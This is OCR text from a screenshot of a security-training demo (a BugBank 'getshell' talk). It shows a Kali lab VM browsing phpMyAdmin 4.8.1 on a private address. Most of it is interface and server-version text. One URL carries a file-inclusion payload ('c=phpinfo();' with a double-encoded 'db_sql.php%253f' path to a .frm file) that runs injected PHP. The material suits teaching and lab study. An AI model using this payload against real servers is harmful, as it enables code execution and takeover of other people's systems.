 ware Workstation
(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
漏洞银行 BUGBANK 大咖面对面
Windows 7 x64 kali-linux-2018.2 Windows 732位 Parrot
入内容进行搜索
Applications Places System
Fri Jul 13, 08:43
算机
dows 7 x64
-linux-2018.2
ntu 64 位
192.168.182.133 / localhost | phpMyAdmin 4.8.1 - Mozilla Firefox (as superuser)
192.168.182.133 / loca
192.168.182.133
【ppt】独家getshell技巧详解-...
SQL XSS Encryption Encoding Other
http://192.168.182.133/phpMyAdmin/index.php?c=phpinfo();&target=db_sql.php%253f/phpStudy/PHPTutorial/MySQL/data/test/test.frm
Enable Post data Enable Referrer
PowerPoint 幻灯片放映 - [【p...
yAdmin
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
藏夹
information_schema
mysql
performance_schema
test
修改密码
服务器连接排序规则 : utf8mb4_unicode_ci
外观设置
语言 - Language 中文 - Chinese simplified
主题： pmahomme
字号: 82%
更多设置
服务器： localhost via TCP/IP
服务器类型： MySQL
Server connection: SSL is not being used
服务器版本： 5.5.53 - MySQL Community Server (GPL)
协议版本： 10
用户： root@localhost
服务器字符集： UTF-8 Unicode (utf8)
网站服务器
Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
数据库客户端版本： libmysql - mysqlnd 5.0.11-dev - 20120503 - $Id:
15d5c781cfcad91193dceae1d2cdd127674ddb3e $
PHP 扩展： mysqli curl mbstring
PHP 版本： 5.5.38
phpMyAdmin
版本信息： 4.8.1
文档
官方主页
贡献
获取支持
更新列表
授权
漏洞银行
BUGBANK.CN
中
27
Menu 192.168.182.133 / local...
该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。